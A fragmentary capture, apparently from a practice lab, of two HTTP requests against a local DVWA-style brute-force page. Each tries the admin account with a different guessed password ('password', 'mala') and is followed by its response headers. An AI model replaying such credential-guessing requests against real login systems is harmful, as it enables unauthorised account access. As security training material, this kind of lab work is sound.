 -b $'PHPSESSID=3bso965k0t2edqkfr1n0se96p2; security=low' \
$'http://localhost:8080/vulnerabilities/brute/?username=admin&password=passwor
d&Login=Login'
HTTP/1.1 200 OK
Date: Wed, 13 Sep 2023 17:46:10 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1470
Connection: close
Content-Type: text/html;charset=utf-8
-b $'PHPSESSID=3bso965k0t2edqkfr1n0se96p2; security=low' \
$'http://localhost:8080/vulnerabilities/brute/?username=admin&password=mala&Lo
gin=Login'
HTTP/1.1 200 OK
Date: Wed, 13 Sep 2023 17:46:47 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1453
Connection: close
Content-Type: text/html;charset=utf-8